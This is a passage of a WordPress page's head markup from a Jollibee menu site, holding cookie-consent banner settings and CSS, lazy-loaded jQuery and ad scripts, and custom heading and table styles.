review-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"videoPlaceholder":{"status":true,"styles":{"background-color":"#000000","border-color":"#000000","color":"#ffffff"}},"readMore":{"status":false,"tag":"readmore-button","type":"link","meta":{"noFollow":true,"newTab":true},"styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},"showMore":{"status":true,"tag":"show-desc-button","type":"button","styles":{"color":"#1863DC"}},"showLess":{"status":true,"tag":"hide-desc-button","type":"button","styles":{"color":"#1863DC"}},"alwaysActive":{"status":true,"tag":"always-active","styles":{"color":"#008000"}},"manualLinks":{"status":true,"tag":"manual-links","type":"link","styles":{"color":"#1863DC"}},"auditTable":{"status":true},"optOption":{"status":true,"toggle":{"status":true,"tag":"optout-option-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863dc"}},"inactive":{"styles":{"background-color":"#FFFFFF"}}}}}}},"_version":"3.3.9.1","_logConsent":"1","_tags":[{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"reject-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"settings-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"#1863DC"}},{"tag":"readmore-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"donotsell-button","styles":{"color":"#1863DC","background-color":"transparent","border-color":"transparent"}},{"tag":"show-desc-button","styles":{"color":"#1863DC"}},{"tag":"hide-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#1863DC","border-color":"#1863DC"}},{"tag":"revisit-consent","styles":{"background-color":"#0056A7"}}],"_shortCodes":[{"key":"cky_readmore","content":"\u003Ca href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\"\u003ECookie Policy\u003C/a\u003E","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\"\u003EShow more\u003C/button\u003E","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"\u003Cbutton class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\"\u003EShow less\u003C/button\u003E","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"\u003Cdiv class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"\u003E\u003Cp class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\"\u003EPlease accept cookies to access this content\u003C/p\u003E\u003C/div\u003E","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"/wp-content/plugins/cookie-law-info/lite/frontend/images/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
//# sourceURL=cookie-law-info-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://jollibeemenu.com/wordpress/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1" id="cookie-law-info-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://jollibeemenu.com/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://jollibeemenu.com/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<script type="rocketlazyloadscript" id="jquery-js-after">window.addEventListener('DOMContentLoaded', function() {
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
});</script>
<link rel="https://api.w.org/" href="https://jollibeemenu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://jollibeemenu.com/wp-json/wp/v2/tags/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jollibeemenu.com/wordpress/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8287908445479437"
     crossorigin="anonymous"></script>
<meta name="google-adsense-account" content="ca-pub-8287908445479437"><script type="rocketlazyloadscript">document.cookie = 'quads_browser_width='+screen.width;</script><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://jollibeemenu.com/wordpress/wp-content/uploads/2024/04/cropped-jollibee-Favicon-1-32x32.webp" sizes="32x32" />
<link rel="icon" href="https://jollibeemenu.com/wordpress/wp-content/uploads/2024/04/cropped-jollibee-Favicon-1-192x192.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://jollibeemenu.com/wordpress/wp-content/uploads/2024/04/cropped-jollibee-Favicon-1-180x180.webp" />
<meta name="msapplication-TileImage" content="https://jollibeemenu.com/wordpress/wp-content/uploads/2024/04/cropped-jollibee-Favicon-1-270x270.webp" />
		<style id="wp-custom-css">
			ul ul{	
max-height:300px;	
overflow-y:scroll;	
}	
	
.entry-content h2 {	
color: #ffffff;
	font-family: "Poppins", Sans-serif;
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
font-weight: bold;	
text-align: center;	
	font-size: 30px;
margin: 0px 0px 0.8125em;	
margin-top: 0px;	
margin-right: 0px;	
margin-bottom: 0.8125em;	
margin-left: 0px;	
background: #FF005A;	
}	
.entry-content h3 {	
	font-family: "Poppins", Sans-serif;
color: #ffffff;	
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
font-weight: bold;	
	
	
text-align: center;	
	font-size: 25px;
margin: 0px 0px 0.8125em;	
margin-top: 0px;	
margin-right: 0px;	
margin-bottom: 0.8125em;	
margin-left: 0px;	
background: #FF005A;	
}	
	
.entry-content h4 {	
	font-family: "Poppins", Sans-serif;
color: #ffffff;	
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
font-weight: bold;	
text-align: center;	
	font-size: 16px;
margin: 0px 0px 0.8125em;	
margin-top: 0px;	
margin-right: 0px;	
margin-bottom: 0.8125em;	
margin-left: 0px;	
background: #FF005A;	
}	
#ez-toc-container {	
box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);	
}	
/* Customize table cells */	
table td {	
padding: 10px;	
	box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
	/* Set cell padding */
border: 2px solid #ddd; /* Set cell border */	
}	
table tr {	
padding: 10px;	
	
	/* Set cell padding */
border: 2px solid #ddd;	
	
	/* Set cell border */
}	
table td {	
padding: 10px;	
	
	/* Set cell padding */
border: 2px solid #000000; /* Set cell border */	
}	
table tr:nth-child(even) {	
background-color: #ffc2d7;	
	
/* Set background color for even rows */	
}	
table {	
border-collapse: collapse;	
border-spacing: 0;	
}	
th {	
color: white;	
	background-color: #420907
}			</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	<style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.rll-youtube-player .play{--wpr-bg-b2a5526d-3592-429d-9edd-d3a91c1c05fe: url('https://jollibeemenu.com/wordpress/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
